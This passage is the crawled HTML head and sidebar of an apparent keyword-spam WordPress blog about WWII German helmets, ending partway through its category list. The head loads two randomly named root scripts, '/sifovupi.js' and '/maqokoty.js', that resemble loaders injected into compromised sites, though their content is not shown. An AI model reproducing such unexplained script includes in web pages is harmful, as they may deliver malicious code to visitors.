

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wwiigermanygear.com/german-wwii-helmet-chin-strap/
body_size: 12333
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>German WWII Helmet Chin Strap &laquo; Wwii German Helmet</title>
<link rel="alternate" type="application/rss+xml" title="Wwii German Helmet &raquo; Feed" href="https://wwiigermanygear.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wwii German Helmet &raquo; Comments Feed" href="https://wwiigermanygear.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///wwiigermanygear.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greengardenStyles-css'  href='https://wwiigermanygear.com/wp-content/themes/default/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///wwiigermanygear.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var script_loc = {"choose_file":"Choose file","file_is_not_selected":"File is not selected","grngrdn_home_url":"https:\/\/wwiigermanygear.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/themes/default/js/html5.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wwiigermanygear.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wwiigermanygear.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='WWII German Kriegsmarine M40 Helmet Atlantic Wall D-Day Utah Beach Crisbecq Gun' href='https://wwiigermanygear.com/wwii-german-kriegsmarine-m40-helmet-atlantic-wall-d-day-utah-beach-crisbecq-gun/' />
<link rel='next' title='Ww2 U S M1 Helmet How To Restore A M1 Helmet Convert A Post War Helmet To A Wwii One' href='https://wwiigermanygear.com/ww2-u-s-m1-helmet-how-to-restore-a-m1-helmet-convert-a-post-war-helmet-to-a-wwii-one/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://wwiigermanygear.com/german-wwii-helmet-chin-strap/' />
<link rel='shortlink' href='https://wwiigermanygear.com/?p=1546' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/sifovupi.js"></script>
<script type="text/javascript" src="/maqokoty.js"></script>
</head>
<body class="single single-post postid-1546 single-format-standard">
	<div id="grngrdn-page">
		<div id="grngrdn-site-header" class="header">
			<div class="grngrdn-header-main aligncenter">
				<header id="grngrdn-logo" role="banner"  class="alignleft">
					<h1 class="site-title  wrap"><a href="https://wwiigermanygear.com/" title="Wwii German Helmet" rel="home" >Wwii German Helmet</a></h1>
				</header>
				<div id="grngrdn-search" class="alignright"><form role="search" method="get" class="searchform" action="https://wwiigermanygear.com/">
	<input type="text" class="alignleft" name="s" id="s" placeholder="Enter search keyword"/><input type="submit" class="alignright" value=""/>
	<div class="clear"></div>
</form><!-- .searchform --></div><!-- #grngrdn-search -->
				<nav id="grngrdn-main-nav" class="alignright"><div class="menu"><ul><li class="page_item page-item-6"><a href="https://wwiigermanygear.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://wwiigermanygear.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://wwiigermanygear.com/terms-of-service/">Terms of service</a></li></ul></div>
</nav><!-- #grngrdn-main-nav -->
				<div class="clear"></div>
			</div><!-- .grngrdn-header-main -->
					</div><!-- #grngrdn-site-header -->
		<div class="clear"></div>
		<div id="grngrdn-main" class="aligncenter"><div id="grngrdn-sidebar" role="complementary" class="alignleft">
	<aside id="search-2" class="widget widget_search wrap_widget"><form role="search" method="get" class="searchform" action="https://wwiigermanygear.com/">
	<input type="text" class="alignleft" name="s" id="s" placeholder="Enter search keyword"/><input type="submit" class="alignright" value=""/>
	<div class="clear"></div>
</form><!-- .searchform --></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries wrap_widget">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://wwiigermanygear.com/ww2-m42-german-helmet-wwii-m-42-combat-helmet-size-66-8/">WW2 M42 German Helmet WWII M 42. Combat helmet size 66</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/german-border-helmet-orginal-vgc-after-ww-2-or-during/">German border helmet orginal vgc after ww 2 or during</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/ww2-m40-german-helmet-wwii-m40-combat-helmet-size-62-5/">WW2 M40 German Helmet WWII M40 Combat helmet size 62</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/german-soldiers-helmet-wehrmacht-1939-1945-world-war-ii-6/">German soldier&#8217;s helmet. Wehrmacht 1939-1945, World War II</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/20-helmet-m40-german-helmet-m40-ww2-combat-helmet-m-40-wwii-size-64-2/">20 Helmet M40 German Helmet M40 WW2 Combat helmet M 40 WWII size 64</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive wrap_widget"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://wwiigermanygear.com/2025/12/'>December 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/11/'>November 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/10/'>October 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/09/'>September 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/08/'>August 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/07/'>July 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/06/'>June 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/05/'>May 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/04/'>April 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/03/'>March 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/02/'>February 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/01/'>January 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2024/12/'>December 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/11/'>November 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/10/'>October 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/09/'>September 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/08/'>August 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/07/'>July 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/06/'>June 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/05/'>May 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/04/'>April 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/03/'>March 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/02/'>February 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/01/'>January 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2023/12/'>December 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/11/'>November 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/10/'>October 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/09/'>September 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/08/'>August 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/07/'>July 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/06/'>June 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/05/'>May 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/04/'>April 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/03/'>March 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/02/'>February 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/01/'>January 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2022/12/'>December 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/11/'>November 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/10/'>October 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/09/'>September 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/08/'>August 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/07/'>July 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/06/'>June 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/05/'>May 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/04/'>April 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/03/'>March 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/02/'>February 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/01/'>January 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2021/12/'>December 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/11/'>November 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/10/'>October 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/09/'>September 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/08/'>August 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/07/'>July 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/06/'>June 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/05/'>May 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/04/'>April 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/03/'>March 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/02/'>February 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/01/'>January 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2020/12/'>December 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/11/'>November 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/10/'>October 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/09/'>September 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/08/'>August 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/07/'>July 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/06/'>June 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/05/'>May 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/04/'>April 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/03/'>March 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/02/'>February 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/01/'>January 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2019/12/'>December 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/11/'>November 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/10/'>October 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/09/'>September 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/08/'>August 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/07/'>July 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/06/'>June 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/05/'>May 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/04/'>April 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/03/'>March 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/02/'>February 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/01/'>January 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2018/12/'>December 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/11/'>November 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/10/'>October 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/09/'>September 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/08/'>August 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/07/'>July 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/06/'>June 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/05/'>May 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/04/'>April 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/03/'>March 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/02/'>February 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/01/'>January 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2017/12/'>December 2017</a></li>
	<li><a href='https://wwiigermanygear.com/2017/11/'>November 2017</a></li>
	<li><a href='https://wwiigermanygear.com/2017/10/'>October 2017</a></li>
	<li><a href='https://wwiigermanygear.com/2017/09/'>September 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories wrap_widget"><h2 class="widgettitle">Department</h2>
		<ul>
	<li class="cat-item cat-item-2338"><a href="https://wwiigermanygear.com/category/101st/" >101st</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://wwiigermanygear.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://wwiigermanygear.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://wwiigermanygear.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://wwiigermanygear.com/category/3rdid/" >3rdid</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://wwiigermanygear.com/category/56-61cm/" >56-61cm</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://wwiigermanygear.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://wwiigermanygear.com/category/65cm/" >65cm</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://wwiigermanygear.com/category/68cm/" >68cm</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://wwiigermanygear.com/category/87th/" >87th</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://wwiigermanygear.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://wwiigermanygear.com/category/afrika/" >afrika</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://wwiigermanygear.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://wwiigermanygear.com/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://wwiigermanygear.com/category/all-original/" >all-original</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://wwiigermanygear.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://wwiigermanygear.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://wwiigermanygear.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://wwiigermanygear.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://wwiigermanygear.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://wwiigermanygear.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://wwiigermanygear.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://wwiigermanygear.com/category/armour/" >armour</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://wwiigermanygear.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://wwiigermanygear.com/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://wwiigermanygear.com/category/attic/" >attic</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://wwiigermanygear.com/category/attractive/" >attractive</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://wwiigermanygear.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://wwiigermanygear.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://wwiigermanygear.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://wwiigermanygear.com/category/ballistic/" >ballistic</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://wwiigermanygear.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://wwiigermanygear.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://wwiigermanygear.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://wwiigermanygear.com/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://wwiigermanygear.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://wwiigermanygear.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://wwiigermanygear.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://wwiigermanygear.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://wwiigermanygear.com/category/begins/" >begins</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://wwiigermanygear.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://wwiigermanygear.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://wwiigermanygear.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://wwiigermanygear.com/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://wwiigermanygear.com/category/bodenfund/" >bodenfund</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://wwiigermanygear.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://wwiigermanygear.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://wwiigermanygear.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://wwiigermanygear.com/category/borley/" >borley</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://wwiigermanygear.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://wwiigermanygear.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://wwiigermanygear.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://wwiigermanygear.com/category/bread/" >bread</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://wwiigermanygear.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://wwiigermanygear.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://wwiigermanygear.com/category/bringback/" >bringback</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://wwiigermanygear.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://wwiigermanygear.com/category/brodie/" >brodie</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://wwiigermanygear.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://wwiigermanygear.com/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://wwiigermanygear.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://wwiigermanygear.com/category/bunch/" >bunch</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://wwiigermanygear.com/category/bundeswehr/" >bundeswehr</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://wwiigermanygear.com/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://wwiigermanygear.com/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://wwiigermanygear.com/category/caisse/" >caisse</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://wwiigermanygear.com/category/camouflage/" >camouflage</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://wwiigermanygear.com/category/camouflaged/" >camouflaged</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://wwiigermanygear.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://wwiigermanygear.com/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://wwiigermanygear.com/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://wwiigermanygear.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://wwiigermanygear.com/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://wwiigermanygear.com/category/chilean/" >chilean</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://wwiigermanygear.com/category/chilliwack/" >chilliwack</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://wwiigermanygear.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://wwiigermanygear.com/category/ciney/" >ciney</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://wwiigermanygear.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://wwiigermanygear.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://wwiigermanygear.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://wwiigermanygear.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://wwiigermanygear.com/category/clerk/" >clerk</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://wwiigermanygear.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://wwiigermanygear.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://wwiigermanygear.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://wwiigermanygear.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://wwiigermanygear.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://wwiigermanygear.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://wwiigermanygear.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://wwiigermanygear.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://wwiigermanygear.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://wwiigermanygear.com/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://wwiigermanygear.com/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://wwiigermanygear.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://wwiigermanygear.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://wwiigermanygear.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://wwiigermanygear.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://wwiigermanygear.com/category/croatia/" >croatia</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://wwiigermanygear.com/category/croatian/" >croatian</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://wwiigermanygear.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://wwiigermanygear.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://wwiigermanygear.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://wwiigermanygear.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://wwiigermanygear.com/category/decal/" >decal</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://wwiigermanygear.com/category/detecting/" >detecting</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://wwiigermanygear.com/category/detection/" >detection</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://wwiigermanygear.com/category/diabolical/" >diabolical</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://wwiigermanygear.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://wwiigermanygear.com/category/differance/" >differance</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://wwiigermanygear.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://wwiigermanygear.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://wwiigermanygear.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://wwiigermanygear.com/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://wwiigermanygear.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://wwiigermanygear.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://wwiigermanygear.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://wwiigermanygear.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://wwiigermanygear.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://wwiigermanygear.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://wwiigermanygear.com/category/eleganter/" >eleganter</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://wwiigermanygear.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://wwiigermanygear.com/category/elmetto/" >elmetto</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://wwiigermanygear.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://wwiigermanygear.com/category/et-66/" >et-66</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://wwiigermanygear.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://wwiigermanygear.com/category/excavation/" >excavation</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://wwiigermanygear.com/category/excavations/" >excavations</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://wwiigermanygear.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://wwiigermanygear.com/category/exhumation/" >exhumation</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://wwiigermanygear.com/category/expect/" >expect</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://wwiigermanygear.com/category/experimental/" >experimental</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://wwiigermanygear.com/category/explodierte/" >explodierte</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://wwiigermanygear.com/category/exploring/" >exploring</a>
</li>
